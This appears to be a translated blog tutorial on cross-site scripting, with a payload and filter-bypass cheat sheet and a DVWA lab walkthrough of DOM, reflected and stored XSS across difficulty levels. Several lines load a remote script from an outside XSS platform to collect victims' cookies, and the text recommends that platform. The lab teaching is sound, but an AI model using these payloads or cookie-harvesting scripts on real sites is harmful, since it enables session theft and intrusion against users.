Table of contents
6. Common basic filtering methods
Three, XSS (Reflected) reflection type
1. XSS
1 Introduction
XSS is also known as CSS (Cross Site Scripting) or cross-site scripting attack. The attacker inserts malicious code written by JavaScript into the webpage. When the user browses the webpage embedded with malicious code, the malicious code will be executed on the user's browser. .
2. The principle of XSS
- The attacker launches an XSS attack (injecting JS code) on the vulnerable server.
- Trick the victim into opening the URL of the server under attack.
- The victim opens the URL in a web browser and the malicious script executes.
3. XSS attack method
XSS attacks can be divided into three types: Reflected, Stored and DOM.
- Reflective xss: Simply reflect the data entered by the user to the browser. Simply put, hackers often need the user to induce the user to click a malicious link in order to successfully attack. (via backend, not database)
- Stored XSS: Store the data entered by the user on the server side. After the user visits the page code with xss, a security problem occurs. (via backend and database)
- DOM XSS: XSS formed by modifying the DOM nodes of the page. The client-side script program can dynamically check and modify the page content through the DOM. It does not depend on submitting data to the server, but the data in the DOM obtained from the client is executed locally. If the data in the DOM is not strictly confirmed, it will be Generate DOM XSS vulnerabilities. Generally, it is processed by the browser front-end code. (Without going through the backend, it is a vulnerability based on the document object model, which is triggered by passing in parameters through the url)
4. The dangers of XSS
1.挂马
2.盗取用户Cookie。
3.DOS(拒绝服务)客户端浏览器。
4.钓鱼攻击,高级的钓鱼技巧。
5.删除目标文章、恶意篡改数据、嫁祸。
6.劫持用户Web行为,甚至进一步渗透内网。
7.爆发Web2.0蠕虫。
8.蠕虫式的DDoS攻击。
9.蠕虫式挂马攻击、刷广告、刷浏量、破坏网上数据
10.其它安全问题
5. Common XSS attack methods
1. scirpt tag
<script> 标签用于定义客户端脚本,比如 JavaScript。
<script>alert(1);</script>
<script>alert("xss");</script>2. img tag
<img> 标签定义 HTML 页面中的图像。
<img src=1 onerror=alert(1);>
<img src=1 onerror=alert("xss");>3. input tag
<input> 标签规定了用户可以在其中输入数据的输入字段。
onfocus 事件在对象获得焦点时发生:
<input onfocus=alert(1);>
竞争焦点,从而触发onblur事件:
<input onblur=alert(1) autofocus><input autofocus>
input 标签的 autofocus 属性规定当页面加载时 元素应该自动获得焦点。可以通过autofocus属性自动执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发:
<input onfocus="alert(1);" autofocus>
" οnclick=alert(1)> 这样需要点击一下输入框<br>
" onmouseover=alert(1)> 需要鼠标划过输入框<br>4. details tag
<details> 标签通过提供用户开启关闭的交互式控件,规定了用户可见的或者隐藏的需求的补充细节。ontoggle 事件规定了在用户打开或关闭 <details> 元素时触发:
<details ontoggle=alert(1);>
使用details 标签的 open 属性触发ontoggle事件,无需用户去点击即可触发:
<details open ontoggle=alert(1);>5. svg tag
<svg> 标签用来在HTML页面中直接嵌入SVG 文件的代码。
<svg onload=alert(1);>6. select tag
<select> 标签用来创建下拉列表。
<select onfocus=alert(1)></select
通过autofocus属性规定当页面加载时元素应该自动获得焦点,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发:
<select onfocus=alert(1) autofocus>7. iframe tag
<iframe> 标签会创建包含另外一个文档的内联框架。
<iframe onload=alert(1);></iframe>8. video tag
<video> 标签定义视频,比如电影片段或其他视频流。
<video><source onerror=alert(1)>9. audio tag
<audio> 标签定义声音,比如音乐或其他音频流。
<audio src=x onerror=alert(1);>10. body tag
<body> 标签定义文档的主体。
<body onload=alert(1);>
6. Common basic filtering methods
1. Space filtering
当空格被过滤了时,我们可以用 / 来代替空格:
/**/,注释符号绕过;/符号绕过;
<img/src="x"/onerror=alert(1);>2. Quotation mark filtering
如果是html标签中,我们可以不用引号。如果是在js中,我们可以用反引号代替单双引号:
<img src=x onerror=alert(`xss`);>3. Bracket filtering
当括号被过滤的时候可以使用throw来绕过。throw 语句用于当错误发生时抛出一个错误。
<img src=x onerror="javascript:window.onerror=alert;throw 1">
<a onmouseover="javascript:window.onerror=alert;throw 1>4. Keyword filtering
大小写绕过
<sCRiPt>alert(1);</sCrIpT>
<ImG sRc=x onerRor=alert(1);>
双写绕过
有些waf可能会只替换一次且是替换为空,这种情况下我们可以考虑双写关键字绕过
<sc<script>ript>alert('xss')</script>
<imimgg srsrcc=x onerror=alert(1);>5. String splicing bypass
利用eval()函数
与PHP的eval()函数相同,JavaScript的eval()函数也可以计算 JavaScript 字符串,并把它作为脚本代码来执行。
<img src="x" onerror="a='aler';b='t';c='(1)';eval(a+b+c)">
<img src="x" onerror="a=`aler`;b=`t`;c='(`xss`);';eval(a+b+c)">
// 在js中,我们可以用反引号代替单双引号7. XSS defense measures
(1) Encoding: HTML Entity encoding for the data entered by the user
(2) Filtering: remove DOM attributes uploaded by users, such as onerror, etc., remove style nodes, script nodes, iframe nodes, etc. uploaded by users.
(3) Correction: Avoid directly encoding HTML Entity, use DOM Prase conversion, and correct unpaired DOM tags.
8. xss platform
https://xss.pt1. An xss platform to collect cookies and use them.
2. For reflective xss constructable links, when the user clicks, the user cookie is sent to the xss platform.
2. XSS (DOM)
1.LOW
source code
<?php
# No protections, anything goes
?> found and did not do any filtering
Construct an xss statement, see a pop-up window, and the code is executed successfully, indicating that there is an xss vulnerability.
<script>alert('xss');</script>
Check the page code, find the xss code and insert and execute it.

xss linkage of xss platform + DOM

Open the code interface and view the xss code statement.

Copy to the url of dvwa
Return to the xss platform, and you can see the information that I clicked on dvwa.

2.medium
<?php
// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
$default = $_GET['default'];
# Do not allow script tags
if (stripos ($default, "<script") !== false) {
header ("location: ?default=English");
exit;
}
}
?> Check the source code and find that <script is filtered, and it will jump to the English page by default when injected.

Since script cannot be used, let's change the label and try using img, and found that there is still no pop-up window.

Check the page code and find that the statement we constructed has been inserted into the value. The reason why it cannot be executed successfully is that only option tags are allowed to be embedded in the select tag, and the option tag cannot nest the img tag we constructed. Therefore, we need to first The img tag can only be used after the previous select tag and option tag are closed.
When we executed the closed img construction statement, we found that a pop-up window appeared, indicating that there was an xss injection vulnerability.
</select></option><img src=1 onerror=alert('xss');>
We continue to have a wave of dream linkage with the xss platform



3.High
<?php
// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
# White list the allowable languages
switch ($_GET['default']) {
case "French":
case "English":
case "German":
case "Spanish":
# ok
break;
default:
header ("location: ?default=English");
exit;
}
}
?> Looking at the source code, we can know that whitelist filtering is used here, and only one of French English German Spanish is allowed to pass the default value.
We can only find a way to bypass the server-side processing and directly run the statement we constructed locally. We can use "#" to comment out the following content, because the content after "#" in the URL bar will not be sent to the server. Go, it will not be filtered by JS, it will only be displayed on the client side, and you can directly interact with the browser.
#<script>alert('xss');</script>
The xss platform is also possible.
#<sCRiPt sRC=//0x.ax/Op6A></sCrIpT>

4.impossible
Looking at the source code, I found that there is nothing, it is processed on the client, and URL decoding will not be performed.
<?php
# Don't need to do anything, protction handled on the client side
?> Three, XSS (Reflected) reflection type
1.Low
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Feedback for end user
echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}
?> Found that there is no defense, so we directly enter <script>alert('xss')</script>

The same xss platform can also implement url input <sCRiPt sRC=//0x.ax/Op6A></sCrIpT>

2.Medium
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = str_replace( '<script>', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
?>
It is found that the source code has filtered <script>, and the attack can be realized by capital letters, double writing, and entering other executable pop-up labels.
If you use <script>alert('xss')</script>, alert('xss') will be displayed directly

uppercase bypass <Script>alert('xss')</script>
double write bypass <sc<script>ript>alert('xss')</script>

tag img <img src=1 οnerrοr=alert('xss');>

3.high
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
?>
Looking at the source code, I found that the preg_replace function performs a regular expression search and replace, directly filters all <script> regardless of case, but does not restrict other tags, so we continue to use tags such as img Come into xss use.
<img src=1 οnerrοr=alert('xss');>

4.impossible
<?php
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$name = htmlspecialchars( $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
// Generate Anti-CSRF token
generateSessionToken();
?>
In the code, token verification is added to prevent CSRF attacks, and then the htmlspecialchar function is used to convert characters into entities, preventing browsers from using them as HTML elements, and filtering any script markup language we input. The possibility of cross-site scripting attacks is minimized from the source.

4. XSS (Stored) storage type
1.Low
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = stripslashes( $message );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Sanitize name input
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
//mysql_close();
}
?>
Looking at the source code, I found that the mysqli_real_escape_string function is used to escape the special symbols in the string, but it does not perform xss filtering on the Name and Message we input.
Therefore, we only need to directly enter the JS code to attack to get the pop-up window, and the attack is successful.
F12 View the page to find the input box of name, and change the maxlength of the input content to be larger. (name can also be entered at will)

<script>alert(1)</script>

Sign login triggers stored xss

xss platform <sCRiPt sRC=//0x.ax/Op6A></sCrIpT>

2.Medium
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = strip_tags( addslashes( $message ) );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$message = htmlspecialchars( $message );
// Sanitize name input
$name = str_replace( '<script>', '', $name );
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
//mysql_close();
}
?>Looking at the source code, it is found that all tags that may be attacked by XSS are escaped or filtered, but only <script> tags are restricted for Name, so we can still use uppercase, double-write, and use other tags in Name. method for injection.
<Script>alert(1)</script> 
3.High
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = strip_tags( addslashes( $message ) );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$message = htmlspecialchars( $message );
// Sanitize name input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $name );
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
//mysql_close();
}
?>- Looking at the code, we found that on the basis of Medium, the input of Name has been restricted by <script> escaping, so we only need to change a label that can also pop up.
<img src=1 onerror=alert('2');>
4.Impossible
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = stripslashes( $message );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$message = htmlspecialchars( $message );
// Sanitize name input
$name = stripslashes( $name );
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$name = htmlspecialchars( $name );
// Update database
$data = $db->prepare( 'INSERT INTO guestbook ( comment, name ) VALUES ( :message, :name );' );
$data->bindParam( ':message', $message, PDO::PARAM_STR );
$data->bindParam( ':name', $name, PDO::PARAM_STR );
$data->execute();
}
// Generate Anti-CSRF token
generateSessionToken();
?>- Looking at the source code, it is found that built-in PHP functions are used to escape any values that change the behavior of the input, and token validation is used to prevent CSRF attacks.